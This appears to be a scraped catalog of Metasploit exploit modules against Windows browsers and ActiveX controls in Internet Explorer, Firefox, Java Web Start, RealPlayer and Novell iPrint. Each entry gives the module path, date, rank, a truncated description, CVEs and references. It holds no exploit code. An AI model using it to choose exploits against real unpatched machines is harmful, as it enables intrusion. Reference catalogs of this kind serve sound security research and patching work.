exploit/windows/browser/java_ws_double_quote2012-10-16excellentThis module exploits a flaw in the Web Start component of the Sun Java Runtime Environment. Parameters initial-heap-size and max-heap-size in a JNLP file can contain a double quote which is not …
Platforms: win
CVEs: CVE-2012-0500, CVE-2012-1533
Refs: source, ref1, ref2
Sun Java Web Start Plugin Command Line Argument Injection
exploit/windows/browser/java_ws_vmargs2012-02-14excellentThis module exploits a flaw in the Web Start component of the Sun Java Runtime Environment. The arguments passed to Java Web Start are not properly validated, allowing injection of arbitrary …
Platforms: win
CVEs: CVE-2012-0500
Refs: source, ref1, ref2
Juniper SSL-VPN IVE JuniperSetupDLL.dll ActiveX Control Buffer Overflow
exploit/windows/browser/juniper_sslvpn_ive_setupdll2006-04-26normalThis module exploits a stack buffer overflow in the JuniperSetupDLL.dll library which is called by the JuniperSetup.ocx ActiveX control, as part of the Juniper SSL-VPN (IVE) appliance. By specifying …
Platforms: win
CVEs: CVE-2006-2086
Refs: source, ref1
Kazaa Altnet Download Manager ActiveX Control Buffer Overflow
exploit/windows/browser/kazaa_altnet_heap2007-10-03normalThis module exploits a stack buffer overflow in the Altnet Download Manager ActiveX Control (amd4.dll) bundled with Kazaa Media Desktop 3.2.7. By sending an overly long string to the «Install()» …
Platforms: win
CVEs: CVE-2007-5217
Refs: source, ref1
KeyHelp ActiveX LaunchTriPane Remote Code Execution Vulnerability
exploit/windows/browser/keyhelp_launchtripane_exec2012-06-26excellentThis module exploits a code execution vulnerability in the KeyScript ActiveX control from keyhelp.ocx. It is packaged in several products or GE, such as Proficy Historian 4.5, 4.0, 3.5, and 3.1, …
Platforms: win
CVEs: CVE-2012-2516
Refs: source, ref1
Logitech VideoCall ActiveX Control Buffer Overflow
exploit/windows/browser/logitechvideocall_start2007-05-31normalThis module exploits a stack buffer overflow in the Logitech VideoCall ActiveX Control (wcamxmp.dll 2.0.3470.448). By sending an overly long string to the «Start()» method, an attacker may be able to …
Platforms: win
CVEs: CVE-2007-2918
Refs: source
iseemedia / Roxio / MGI Software LPViewer ActiveX Control Buffer Overflow
exploit/windows/browser/lpviewer_url2008-10-06normalThis module exploits a stack buffer overflow in LPViewer ActiveX control (LPControll.dll 3.2.0.2). When sending an overly long string to the URL() property an attacker may be able to execute …
Platforms: win
CVEs: CVE-2008-4384
Refs: source
Macrovision InstallShield Update Service Buffer Overflow
exploit/windows/browser/macrovision_downloadandexecute2007-10-31normalThis module exploits a stack buffer overflow in Macrovision InstallShield Update Service(Isusweb.dll 6.0.100.54472). By passing an overly long ProductCode string to the DownloadAndExecute method, an …
Platforms: win
CVEs: CVE-2007-5660
Refs: source
Macrovision InstallShield Update Service ActiveX Unsafe Method
exploit/windows/browser/macrovision_unsafe2007-10-20excellentThis module allows attackers to execute code via an unsafe method in Macrovision InstallShield 2008.
Platforms: win
CVEs: CVE-2007-5660
Refs: source
Malwarebytes Anti-Malware and Anti-Exploit Update Remote Code Execution
exploit/windows/browser/malwarebytes_update_exec2014-12-16goodThis module exploits a vulnerability in the update functionality of Malwarebytes Anti-Malware consumer before 2.0.3 and Malwarebytes Anti-Exploit consumer 1.03.1.1220. Due to the lack of proper …
Platforms: win
CVEs: CVE-2014-4936
Refs: source, ref1
Maxthon3 about:history XCS Trusted Zone Code Execution
exploit/windows/browser/maxthon_history_xcs2012-11-26excellentCross Context Scripting (XCS) is possible in the Maxthon about:history page. Injection in such privileged/trusted browser zone can be used to modify configuration settings and execute arbitrary …
Platforms: win
Refs: source, ref1
McAfee Visual Trace ActiveX Control Buffer Overflow
exploit/windows/browser/mcafeevisualtrace_tracetarget2007-07-07normalThis module exploits a stack buffer overflow in the McAfee Visual Trace 3.25 ActiveX Control (NeoTraceExplorer.dll 1.0.0.1). By sending an overly long string to the «TraceTarget()» method, an …
Platforms: win
CVEs: CVE-2006-6707
Refs: source, ref1
McAfee Subscription Manager Stack Buffer Overflow
exploit/windows/browser/mcafee_mcsubmgr_vsprintf2006-08-01normalThis module exploits a flaw in the McAfee Subscription Manager ActiveX control. Due to an unsafe use of vsprintf, it is possible to trigger a stack buffer overflow by passing a large string to one of …
Platforms: win
CVEs: CVE-2006-3961
Refs: source
mIRC IRC URL Buffer Overflow
exploit/windows/browser/mirc_irc_url2003-10-13normalThis module exploits a stack buffer overflow in mIRC 6.1. By submitting an overly long and specially crafted URL to the ‘irc’ protocol, an attacker can overwrite the buffer and control program …
Platforms: win
CVEs: CVE-2003-1336
Refs: source
Firefox 8/9 AttributeChildRemoved() Use-After-Free
exploit/windows/browser/mozilla_attribchildremoved2011-12-06averageThis module exploits a use-after-free vulnerability in Firefox 8/8.0.1 and 9/9.0.1. Removal of child nodes from the nsDOMAttribute can allow for a child to still be accessible after removal due to a …
Platforms: win
CVEs: CVE-2011-3659
Refs: source, ref1
Firefox onreadystatechange Event DocumentViewerImpl Use After Free
exploit/windows/browser/mozilla_firefox_onreadystatechange2013-06-25normalThis module exploits a vulnerability found on Firefox 17.0.6, specifically a use after free of a DocumentViewerImpl object, triggered via a specially crafted web page using onreadystatechange events …
Platforms: win
CVEs: CVE-2013-1690
Refs: source, ref1, ref2, ref3, ref4, ref5
Firefox XMLSerializer Use After Free
exploit/windows/browser/mozilla_firefox_xmlserializer2013-01-08normalThis module exploits a vulnerability found on Firefox 17.0 (< 17.0.2), specifically a use-after-free of an Element object, when using the serializeToStream method with a specially crafted …
Platforms: win
CVEs: CVE-2013-0753
Refs: source, ref1, ref2
Mozilla Firefox Interleaved document.write/appendChild Memory Corruption
exploit/windows/browser/mozilla_interleaved_write2010-10-25normalThis module exploits a code execution vulnerability in Mozilla Firefox caused by interleaved calls to document.write and appendChild. This module was written based on a live exploit found in the wild.
Platforms: win
CVEs: CVE-2010-3765
Refs: source, ref1, ref2
Mozilla Firefox 3.6.16 mChannel Use-After-Free Vulnerability
exploit/windows/browser/mozilla_mchannel2011-05-10normalThis module exploits a use after free vulnerability in Mozilla Firefox 3.6.16. An OBJECT Element mChannel can be freed via the OnChannelRedirect method of the nsIChannelEventSink Interface. mChannel …
Platforms: win
CVEs: CVE-2011-0065
Refs: source, ref1, ref2
Firefox nsSVGValue Out-of-Bounds Access Vulnerability
exploit/windows/browser/mozilla_nssvgvalue2011-12-06averageThis module exploits an out-of-bounds access flaw in Firefox 7 and 8 (<= 8.0.1). The notification of nsSVGValue observers via nsSVGValue::NotifyObservers(x,y) uses a loop which can result in an …
Platforms: win
CVEs: CVE-2011-3658
Refs: source, ref1
Mozilla Firefox «nsTreeRange» Dangling Pointer Vulnerability
exploit/windows/browser/mozilla_nstreerange2011-02-02normalThis module exploits a code execution vulnerability in Mozilla Firefox 3.6.x <= 3.6.16 and 3.5.x <= 3.5.17 found in nsTreeSelection. By overwriting a subfunction of invalidateSelection it is possible …
Platforms: win
CVEs: CVE-2011-0073
Refs: source, ref1, ref2
Mozilla Firefox Array.reduceRight() Integer Overflow
exploit/windows/browser/mozilla_reduceright2011-06-21normalThis module exploits a vulnerability found in Mozilla Firefox 3.6. When an array object is configured with a large length value, the reduceRight() method may cause an invalid index being used, …
Platforms: win
CVEs: CVE-2011-2371
Refs: source, ref1
MS03-020 Microsoft Internet Explorer Object Type
exploit/windows/browser/ms03_020_ie_objecttype2003-06-04normalThis module exploits a vulnerability in Internet Explorer’s handling of the OBJECT type attribute.
Platforms: win
CVEs: CVE-2003-0344
Refs: source
MS05-054 Microsoft Internet Explorer JavaScript OnLoad Handler Remote Code Execution
exploit/windows/browser/ms05_054_onload2005-11-21normalThis bug is triggered when the browser handles a JavaScript ‘onLoad’ handler in conjunction with an improperly initialized ‘window()’ JavaScript function. This exploit results in a call to an address …
Platforms: win
CVEs: CVE-2005-1790
Refs: source
Windows XP/2003/Vista Metafile Escape() SetAbortProc Code Execution
exploit/windows/browser/ms06_001_wmf_setabortproc2005-12-27greatThis module exploits a vulnerability in the GDI library included with Windows XP and 2003. This vulnerability uses the ‘Escape’ metafile function to execute arbitrary code through the SetAbortProc …
Platforms: win
CVEs: CVE-2005-4560
Refs: source, ref1
MS06-013 Microsoft Internet Explorer createTextRange() Code Execution
exploit/windows/browser/ms06_013_createtextrange2006-03-19normalThis module exploits a code execution vulnerability in Microsoft Internet Explorer. Both IE6 and IE7 (Beta 2) are vulnerable. It will corrupt memory in a way, which, under certain circumstances, can …
Platforms: win
CVEs: CVE-2006-1359
Refs: source, ref1, ref2, ref3
MS06-055 Microsoft Internet Explorer VML Fill Method Code Execution
exploit/windows/browser/ms06_055_vml_method2006-09-19normalThis module exploits a code execution vulnerability in Microsoft Internet Explorer using a buffer overflow in the VML processing code (VGX.dll). This module has been tested on Windows 2000 SP4, …
Platforms: win
CVEs: CVE-2006-4868
Refs: source
MS06-067 Microsoft Internet Explorer Daxctle.OCX KeyFrame Method Heap Buffer Overflow Vulnerability
exploit/windows/browser/ms06_067_keyframe2006-11-14normalThis module exploits a heap overflow vulnerability in the KeyFrame method of the direct animation ActiveX control. This is a port of the exploit implemented by Alexander Sotirov.
Platforms: win
CVEs: CVE-2006-4777
Refs: source
MS06-071 Microsoft Internet Explorer XML Core Services HTTP Request Handling
exploit/windows/browser/ms06_071_xml_core2006-10-10normalThis module exploits a code execution vulnerability in Microsoft XML Core Services which exists in the XMLHTTP ActiveX control. This module is the modified version of …
Platforms: win
CVEs: CVE-2006-5745
Refs: source
Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (HTTP)
exploit/windows/browser/ms07_017_ani_loadimage_chunksize2007-03-28greatThis module exploits a buffer overflow vulnerability in the LoadAniIcon() function in USER32.dll. The flaw can be triggered through Internet Explorer 6 and 7 by using the CURSOR style sheet directive …
Platforms: win
CVEs: CVE-2007-0038
Refs: source
Snapshot Viewer for Microsoft Access ActiveX Control Arbitrary File Download
exploit/windows/browser/ms08_041_snapshotviewer2008-07-07excellentThis module allows remote attackers to place arbitrary files on a users file system via the Microsoft Office Snapshot Viewer ActiveX Control.
Platforms: win
CVEs: CVE-2008-2463
Refs: source
Windows Media Encoder 9 wmex.dll ActiveX Buffer Overflow
exploit/windows/browser/ms08_053_mediaencoder2008-09-09normalThis module exploits a stack buffer overflow in Windows Media Encoder 9. When sending an overly long string to the GetDetailsString() method of wmex.dll an attacker may be able to execute arbitrary …
Platforms: win
CVEs: CVE-2008-3008
Refs: source
Microsoft Visual Studio Mdmask32.ocx ActiveX Buffer Overflow
exploit/windows/browser/ms08_070_visual_studio_msmask2008-08-13normalThis module exploits a stack buffer overflow in Microsoft’s Visual Studio 6.0. When passing a specially crafted string to the Mask parameter of the Mdmask32.ocx ActiveX Control, an attacker may be …
Platforms: win
CVEs: CVE-2008-3704
Refs: source
MS08-078 Microsoft Internet Explorer Data Binding Memory Corruption
exploit/windows/browser/ms08_078_xml_corruption2008-12-07normalThis module exploits a vulnerability in the data binding feature of Internet Explorer. In order to execute code reliably, this module uses the .NET DLL memory technique pioneered by Alexander Sotirov …
Platforms: win
CVEs: CVE-2008-4844
Refs: source, ref1
MS09-002 Microsoft Internet Explorer 7 CFunctionPointer Uninitialized Memory Corruption
exploit/windows/browser/ms09_002_memory_corruption2009-02-10normalThis module exploits an error related to the CFunctionPointer function when attempting to access uninitialized memory. A remote attacker could exploit this vulnerability to corrupt memory and execute …
Platforms: win
CVEs: CVE-2009-0075
Refs: source
Microsoft OWC Spreadsheet HTMLURL Buffer Overflow
exploit/windows/browser/ms09_043_owc_htmlurl2009-08-11normalThis module exploits a buffer overflow in Microsoft’s Office Web Components. When passing an overly long string as the «HTMLURL» parameter an attacker can execute arbitrary code.
Platforms: win
CVEs: CVE-2009-1534
Refs: source, ref1
Microsoft OWC Spreadsheet msDataSourceObject Memory Corruption
exploit/windows/browser/ms09_043_owc_msdso2009-07-13normalThis module exploits a memory corruption vulnerability within versions 10 and 11 of the Office Web Component Spreadsheet ActiveX control. This module was based on an exploit found in the wild.
Platforms: win
CVEs: CVE-2009-1136
Refs: source, ref1, ref2
MS09-072 Microsoft Internet Explorer Style getElementsByTagName Memory Corruption
exploit/windows/browser/ms09_072_style_object2009-11-20normalThis module exploits a vulnerability in the getElementsByTagName function as implemented within Internet Explorer.
Platforms: win
CVEs: CVE-2009-3672
Refs: source, ref1
MS10-002 Microsoft Internet Explorer «Aurora» Memory Corruption
exploit/windows/browser/ms10_002_aurora2010-01-14normalThis module exploits a memory corruption flaw in Internet Explorer. This flaw was found in the wild and was a key component of the «Operation Aurora» attacks that lead to the compromise of a number …
Platforms: win
CVEs: CVE-2010-0249
Refs: source, ref1
MS10-002 Microsoft Internet Explorer Object Memory Use-After-Free
exploit/windows/browser/ms10_002_ie_object2010-01-21normalThis module exploits a vulnerability found in Internet Explorer’s mshtml component. Due to the way IE handles objects in memory, it is possible to cause a pointer in …
Platforms: win
CVEs: CVE-2010-0248
Refs: source, ref1
MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free
exploit/windows/browser/ms10_018_ie_behaviors2010-03-09goodThis module exploits a use-after-free vulnerability within the DHTML behaviors functionality of Microsoft Internet Explorer versions 6 and 7. This bug was discovered being used in-the-wild and was …
Platforms: win
CVEs: CVE-2010-0806
Refs: source, ref1, ref2
MS10-022 Microsoft Internet Explorer Winhlp32.exe MsgBox Code Execution
exploit/windows/browser/ms10_022_ie_vbscript_winhlp322010-02-26greatThis module exploits a code execution vulnerability that occurs when a user presses F1 on MessageBox originated from VBscript within a web page. When the user hits F1, the MessageBox help …
Platforms: win
CVEs: CVE-2010-0483
Refs: source, ref1, ref2
MS10-026 Microsoft MPEG Layer-3 Audio Stack Based Overflow
exploit/windows/browser/ms10_026_avi_nsamplespersec2010-04-13normalThis module exploits a buffer overflow in l3codecx.ax while processing a AVI files with MPEG Layer-3 audio contents. The overflow only allows to overwrite with 0’s so the three least significant …
Platforms: win
CVEs: CVE-2010-0480
Refs: source, ref1, ref2
Microsoft Help Center XSS and Command Execution
exploit/windows/browser/ms10_042_helpctr_xss_cmd_exec2010-06-09excellentHelp and Support Center is the default application provided to access online documentation for Microsoft Windows. Microsoft supports accessing help documents directly via URLs by installing a …
Platforms: win
CVEs: CVE-2010-1885
Refs: source
Microsoft Windows Shell LNK Code Execution
exploit/windows/browser/ms10_046_shortcut_icon_dllloader2010-07-16excellentThis module exploits a vulnerability in the handling of Windows Shortcut files (.LNK) that contain an icon resource pointing to a malicious DLL. This module creates a WebDAV service that can be used …
Platforms: win
CVEs: CVE-2010-2568
Refs: source
MS10-090 Microsoft Internet Explorer CSS SetUserClip Memory Corruption
exploit/windows/browser/ms10_090_ie_css_clip2010-11-03goodThis module exploits a memory corruption vulnerability within Microsoft’s HTML engine (mshtml). When parsing an HTML page containing a specially crafted CSS tag, memory corruption occurs that can …
Platforms: win
CVEs: CVE-2010-3962
Refs: source
MS11-003 Microsoft Internet Explorer CSS Recursive Import Use After Free
exploit/windows/browser/ms11_003_ie_css_import2010-11-29goodThis module exploits a memory corruption vulnerability within Microsoft’s HTML engine (mshtml). When parsing an HTML page containing a recursive CSS import, a C++ object is deleted and later reused. …
Platforms: win
CVEs: CVE-2010-3971
Refs: source, ref1, ref2
MS11-050 IE mshtml!CObjectElement Use After Free
exploit/windows/browser/ms11_050_mshtml_cobjectelement2011-06-16normalThis module exploits a use-after-free vulnerability in Internet Explorer. The vulnerability occurs when an invalid
MS11-081 Microsoft Internet Explorer Option Element Use-After-Free
exploit/windows/browser/ms11_081_option2012-10-11normalThis module exploits a vulnerability in Microsoft Internet Explorer. A memory corruption may occur when the Option cache isn’t updated properly, which allows other JavaScript methods to access a …
Platforms: win
CVEs: CVE-2011-1996
Refs: source, ref1, ref2
MS11-093 Microsoft Windows OLE Object File Handling Remote Code Execution
exploit/windows/browser/ms11_093_ole322011-12-13normalThis module exploits a type confusion vulnerability in the OLE32 component of Windows XP SP3. The vulnerability exists in the CPropertyStorage::ReadMultiple function. A Visio document with a …
Platforms: win
CVEs: CVE-2011-3400
Refs: source, ref1, ref2
MS12-004 midiOutPlayNextPolyEvent Heap Overflow
exploit/windows/browser/ms12_004_midi2012-01-10normalThis module exploits a heap overflow vulnerability in the Windows Multimedia Library (winmm.dll). The vulnerability occurs when parsing specially crafted MIDI files. Remote code execution can be …
Platforms: win
CVEs: CVE-2012-0003
Refs: source
MS12-037 Microsoft Internet Explorer Fixed Table Col Span Heap Overflow
exploit/windows/browser/ms12_037_ie_colspan2012-06-12normalThis module exploits a heap overflow vulnerability in Internet Explorer caused by an incorrect handling of the span attribute for col elements from a fixed table, when they are modified dynamically …
Platforms: win
CVEs: CVE-2012-1876
Refs: source
MS12-037 Microsoft Internet Explorer Same ID Property Deleted Object Handling Memory Corruption
exploit/windows/browser/ms12_037_same_id2012-06-12normalThis module exploits a memory corruption flaw in Internet Explorer 8 when handling objects with the same ID property. At the moment this module targets IE8 over Windows XP SP3 and Windows 7. This …
Platforms: win
CVEs: CVE-2012-1875
Refs: source, ref1, ref2, ref3
MS13-009 Microsoft Internet Explorer SLayoutRun Use-After-Free
exploit/windows/browser/ms13_009_ie_slayoutrun_uaf2013-02-13averageThis module exploits a use-after-free vulnerability in Microsoft Internet Explorer where a CParaElement node is released but a reference is still kept in CDoc. This memory is reused when a CDoc …
Platforms: win
CVEs: CVE-2013-0025
Refs: source, ref1
MS13-022 Microsoft Silverlight ScriptObject Unsafe Memory Access
exploit/windows/browser/ms13_022_silverlight_script_object2013-03-12normalThis module exploits a vulnerability in Microsoft Silverlight. The vulnerability exists on the Initialize() method from System.Windows.Browser.ScriptObject, which access memory in an unsafe manner. …
Platforms: win
CVEs: CVE-2013-0074, CVE-2013-3896
Refs: source
MS13-055 Microsoft Internet Explorer CAnchorElement Use-After-Free
exploit/windows/browser/ms13_055_canchor2013-07-09normalIn IE8 standards mode, it’s possible to cause a use-after-free condition by first creating an illogical table tree, where a CPhraseElement comes after CTableRow, with the final node being a sub table …
Platforms: win
CVEs: CVE-2013-3163
Refs: source, ref1
MS13-059 Microsoft Internet Explorer CFlatMarkupPointer Use-After-Free
exploit/windows/browser/ms13_059_cflatmarkuppointer2013-06-27normalThis is a memory corruption bug found in Microsoft Internet Explorer. On IE 9, it seems to only affect certain releases of mshtml.dll, ranging from a newly installed IE9 (9.0.8112.16446), to …
Platforms: win
CVEs: CVE-2013-3184
Refs: source
MS13-069 Microsoft Internet Explorer CCaret Use-After-Free
exploit/windows/browser/ms13_069_caret2013-09-10normalThis module exploits a use-after-free vulnerability found in Internet Explorer, specifically in how the browser handles the caret (text cursor) object. In IE’s standards mode, the caret handling’s …
Platforms: win
CVEs: CVE-2013-3205
Refs: source
MS13-080 Microsoft Internet Explorer CDisplayPointer Use-After-Free
exploit/windows/browser/ms13_080_cdisplaypointer2013-10-08normalThis module exploits a vulnerability found in Microsoft Internet Explorer. It was originally found being exploited in the wild targeting Japanese and Korean IE8 users on Windows XP, around the same …
Platforms: win
CVEs: CVE-2013-3893, CVE-2013-3897
Refs: source, ref1, ref2
MS13-090 CardSpaceClaimCollection ActiveX Integer Underflow
exploit/windows/browser/ms13_090_cardspacesigninhelper2013-11-08normalThis module exploits a vulnerability on the CardSpaceClaimCollection class from the icardie.dll ActiveX control. The vulnerability exists while the handling of the CardSpaceClaimCollection object. …
Platforms: win
CVEs: CVE-2013-3918
Refs: source, ref1
MS14-012 Microsoft Internet Explorer CMarkup Use-After-Free
exploit/windows/browser/ms14_012_cmarkup_uaf2014-02-13normalThis module exploits an use after free condition on Internet Explorer as used in the wild as part of «Operation SnowMan» in February 2014. The module uses Flash Player 12 in order to bypass ASLR and …
Platforms: win
CVEs: CVE-2014-0322
Refs: source, ref1, ref2
MS14-012 Microsoft Internet Explorer TextRange Use-After-Free
exploit/windows/browser/ms14_012_textrange2014-03-11normalThis module exploits a use-after-free vulnerability found in Internet Explorer. The flaw was most likely introduced in 2013, therefore only certain builds of MSHTML are affected. In our testing with …
Platforms: win
CVEs: CVE-2014-0307
Refs: source
MS14-064 Microsoft Internet Explorer Windows OLE Automation Array Remote Code Execution
exploit/windows/browser/ms14_064_ole_code_execution2014-11-13goodThis module exploits the Windows OLE Automation array vulnerability, CVE-2014-6332. The vulnerability is known to affect Internet Explorer 3.0 until version 11 within Windows 95 up to Windows 10, and …
Platforms: win
CVEs: CVE-2014-6332
Refs: source, ref1, ref2
Internet Explorer 11 VBScript Engine Memory Corruption
exploit/windows/browser/ms16_051_vbscript2016-05-10normalThis module exploits the memory corruption vulnerability (CVE-2016-0189) present in the VBScript engine of Internet Explorer 11.
Platforms: win
CVEs: CVE-2016-0189
Refs: source
Microsoft DirectShow (msvidctl.dll) MPEG-2 Memory Corruption
exploit/windows/browser/msvidctl_mpeg22009-07-05normalThis module exploits a memory corruption within the MSVidCtl component of Microsoft DirectShow (BDATuner.MPEG2TuneRequest). By loading a specially crafted GIF file, an attacker can overrun a buffer …
Platforms: win
CVEs: CVE-2008-0015
Refs: source
Microsoft Whale Intelligent Application Gateway ActiveX Control Buffer Overflow
exploit/windows/browser/mswhale_checkforupdates2009-04-15normalThis module exploits a stack buffer overflow in Microsoft Whale Intelligent Application Gateway Whale Client. When sending an overly long string to CheckForUpdates() method of WhlMgr.dll (3.1.502.64) …
Platforms: win
CVEs: CVE-2007-2238
Refs: source, ref1
MS12-043 Microsoft XML Core Services MSXML Uninitialized Memory Corruption
exploit/windows/browser/msxml_get_definition_code_exec2012-06-12goodThis module exploits a memory corruption flaw in Microsoft XML Core Services when trying to access an uninitialized Node with the getDefinition API, which may corrupt memory allowing remote code …
Platforms: win
CVEs: CVE-2012-1889
Refs: source, ref1, ref2, ref3
NCTAudioFile2 v2.x ActiveX Control SetFormatLikeSample() Buffer Overflow
exploit/windows/browser/nctaudiofile2_setformatlikesample2007-01-24normalThis module exploits a stack buffer overflow in the NCTAudioFile2.Audio ActiveX Control provided by various audio applications. By sending an overly long string to the «SetFormatLikeSample()» method, …
Platforms: win
CVEs: CVE-2007-0018
Refs: source
Norton AntiSpam 2004 SymSpamHelper ActiveX Control Buffer Overflow
exploit/windows/browser/nis2004_antispam2004-03-19normalThis module exploits a stack buffer overflow in Norton AntiSpam 2004. When sending an overly long string to the LaunchCustomRuleWizard() method of symspam.dll (2004.1.0.147) an attacker may be able …
Platforms: win
CVEs: CVE-2004-0363
Refs: source
IBM Lotus Notes Client URL Handler Command Injection
exploit/windows/browser/notes_handler_cmdinject2012-06-18excellentThis module exploits a command injection vulnerability in the URL handler for for the IBM Lotus Notes Client <= 8.5.3. The registered handler can be abused with a specially crafted notes:// URL to …
Platforms: win
CVEs: CVE-2012-2174
Refs: source, ref1, ref2
Novell iPrint Client ActiveX Control call-back-url Buffer Overflow
exploit/windows/browser/novelliprint_callbackurl2010-08-20normalThis module exploits a stack-based buffer overflow in Novell iPrint Client 5.42. When sending an overly long string to the ‘call-back-url’ parameter in an op-client-interface-version action of …
Platforms: win
CVEs: CVE-2010-1527
Refs: source, ref1
Novell iPrint Client ActiveX Control Date/Time Buffer Overflow
exploit/windows/browser/novelliprint_datetime2009-12-08greatThis module exploits a stack buffer overflow in Novell iPrint Client 5.30. When passing a specially crafted date/time string via certain parameters to ienipp.ocx an attacker can execute arbitrary …
Platforms: win
CVEs: CVE-2009-1569
Refs: source, ref1
Novell iPrint Client ActiveX Control ExecuteRequest Buffer Overflow
exploit/windows/browser/novelliprint_executerequest2008-02-22normalThis module exploits a stack buffer overflow in Novell iPrint Client 4.26. When sending an overly long string to the ExecuteRequest() property of ienipp.ocx an attacker may be able to execute …
Platforms: win
CVEs: CVE-2008-0935
Refs: source
Novell iPrint Client ActiveX Control ExecuteRequest debug Buffer Overflow
exploit/windows/browser/novelliprint_executerequest_dbg2010-08-04normalThis module exploits a stack-based buffer overflow in Novell iPrint Client 5.40. When sending an overly long string to the ‘debug’ parameter in ExecuteRequest() property of ienipp.ocx an attacker may …
Platforms: win
CVEs: CVE-2010-3106
Refs: source, ref1
Novell iPrint Client ActiveX Control Buffer Overflow
exploit/windows/browser/novelliprint_getdriversettings2008-06-16normalThis module exploits a stack buffer overflow in Novell iPrint Client 4.34. When sending an overly long string to the GetDriverSettings() property of ienipp.ocx an attacker may be able to execute …
Platforms: win
CVEs: CVE-2008-2908
Refs: source, ref1
Novell iPrint Client ActiveX Control Buffer Overflow
exploit/windows/browser/novelliprint_getdriversettings_22010-11-15normalThis module exploits a stack buffer overflow in Novell iPrint Client 5.52. When sending an overly long string to the GetDriverSettings() property of ienipp.ocx an attacker may be able to execute …
Platforms: win
CVEs: CVE-2010-4321
Refs: source, ref1
Novell iPrint Client ActiveX Control target-frame Buffer Overflow
exploit/windows/browser/novelliprint_target_frame2009-12-08greatThis module exploits a stack buffer overflow in Novell iPrint Client 5.30. When passing an overly long string via the «target-frame» parameter to ienipp.ocx an attacker can execute arbitrary code. …
Platforms: win
CVEs: CVE-2009-1568
Refs: source, ref1
Novell GroupWise Client gwcls1.dll ActiveX Remote Code Execution
exploit/windows/browser/novell_groupwise_gwcls1_actvx2013-01-30normalThis module exploits a vulnerability in the Novell GroupWise Client gwcls1.dll ActiveX. Several methods in the GWCalServer control use user provided data as a pointer, which allows to read arbitrary …
Platforms: win
CVEs: CVE-2012-0439
Refs: source, ref1
NTR ActiveX Control Check() Method Buffer Overflow
exploit/windows/browser/ntr_activex_check_bof2012-01-11normalThis module exploits a vulnerability found in NTR ActiveX 1.1.8. The vulnerability exists in the Check() method, due to the insecure usage of strcat to build a URL using the bstrParams parameter …
Platforms: win
CVEs: CVE-2012-0266
Refs: source, ref1
NTR ActiveX Control StopModule() Remote Code Execution
exploit/windows/browser/ntr_activex_stopmodule2012-01-11normalThis module exploits a vulnerability found in the NTR ActiveX 1.1.8. The vulnerability exists in the StopModule() method, where the lModule parameter is used to dereference memory to get a function …
Platforms: win
CVEs: CVE-2012-0267
Refs: source, ref1
Oracle AutoVue ActiveX Control SetMarkupMode Buffer Overflow
exploit/windows/browser/oracle_autovue_setmarkupmode2012-04-18normalThis module exploits a vulnerability found in the AutoVue.ocx ActiveX control. The vulnerability, due to the insecure usage of an strcpy like function in the SetMarkupMode method, when handling a …
Platforms: win
CVEs: CVE-2012-0549
Refs: source, ref1, ref2, ref3
Oracle Document Capture 10g ActiveX Control Buffer Overflow
exploit/windows/browser/oracle_dc_submittoexpress2009-08-28normalThis module exploits a stack buffer overflow in Oracle Document Capture 10g (10.1.3.5.0). Oracle Document Capture 10g comes bundled with a third party ActiveX control emsmtp.dll (6.0.1.0). When …
Platforms: win
CVEs: CVE-2007-4607
Refs: source
Oracle WebCenter Content CheckOutAndOpen.dll ActiveX Remote Code Execution
exploit/windows/browser/oracle_webcenter_checkoutandopen2013-04-16excellentThis module exploits a vulnerability found in the Oracle WebCenter Content CheckOutAndOpenControl ActiveX. This vulnerability exists in openWebdav(), where user controlled input is used to call …
Platforms: win
CVEs: CVE-2013-1559
Refs: source, ref1
VMWare OVF Tools Format String Vulnerability
exploit/windows/browser/ovftool_format_string2012-11-08normalThis module exploits a format string vulnerability in VMWare OVF Tools 2.1 for Windows. The vulnerability occurs when printing error messages while parsing a a malformed OVF file. The module has been …
Platforms: win
CVEs: CVE-2012-3569
Refs: source, ref1
PcVue 10.0 SV.UIGrdCtrl.1 ‘LoadObject()/SaveObject()’ Trusted DWORD Vulnerability
exploit/windows/browser/pcvue_func2011-10-05averageThis module exploits a function pointer control within SVUIGrd.ocx of PcVue 10.0. By setting a dword value for the SaveObject() or LoadObject(), an attacker can overwrite a function pointer and …
Platforms: win
CVEs: CVE-2011-4044
Refs: source, ref1
Persits XUpload ActiveX MakeHttpRequest Directory Traversal
exploit/windows/browser/persits_xupload_traversal2009-09-29excellentThis module exploits a directory traversal in Persits Software Inc’s XUpload ActiveX control(version 3.0.0.3) that’s included in HP LoadRunner 9.5. By passing a string containing «.\» sequences to …
Platforms: win
CVEs: CVE-2009-3693
Refs: source
IBM Lotus QuickR qp2 ActiveX Buffer Overflow
exploit/windows/browser/quickr_qp2_bof2012-05-23normalThis module exploits a buffer overflow vulnerability on the UploadControl ActiveX. The vulnerability exists in the handling of the «Attachment_Times» property, due to the insecure usage of the …
Platforms: win
CVEs: CVE-2012-2176
Refs: source, ref1
RealNetworks RealPlayer CDDA URI Initialization Vulnerability
exploit/windows/browser/realplayer_cdda_uri2010-11-15normalThis module exploits an initialization flaw within RealPlayer 11/11.1 and RealPlayer SP 1.0 — 1.1.4. An abnormally long CDDA URI causes an object initialization failure. However, this failure is …
Platforms: win
CVEs: CVE-2010-3747
Refs: source, ref1
RealPlayer rmoc3260.dll ActiveX Control Heap Corruption
exploit/windows/browser/realplayer_console2008-03-08normalThis module exploits a heap corruption vulnerability in the RealPlayer ActiveX control. By sending a specially crafted string to the ‘Console’ property in the rmoc3260.dll control, an attacker may be …
Platforms: win
CVEs: CVE-2008-1309
Refs: source, ref1
RealPlayer ierpplug.dll ActiveX Control Playlist Name Buffer Overflow
exploit/windows/browser/realplayer_import2007-10-18normalThis module exploits a stack buffer overflow in RealOne Player V2 Gold Build 6.0.11.853 and RealPlayer 10.5 Build 6.0.12.1483. By sending an overly long string to the «Import()» method, an attacker …
Platforms: win
CVEs: CVE-2007-5601
Refs: source
RealNetworks Realplayer QCP Parsing Heap Overflow
exploit/windows/browser/realplayer_qcp2011-08-16averageThis module exploits a heap overflow in Realplayer when handling a .QCP file. The specific flaw exists within qcpfformat.dll. A static 256 byte buffer is allocated on the heap and user-supplied data …
Platforms: win
CVEs: CVE-2011-2950
Refs: source, ref1
RealNetworks RealPlayer SMIL Buffer Overflow
exploit/windows/browser/realplayer_smil2005-03-01normalThis module exploits a stack buffer overflow in RealNetworks RealPlayer 10 and 8. By creating a URL link to a malicious SMIL file, a remote attacker could overflow a buffer and execute arbitrary …
Platforms: win
CVEs: CVE-2005-0455
Refs: source
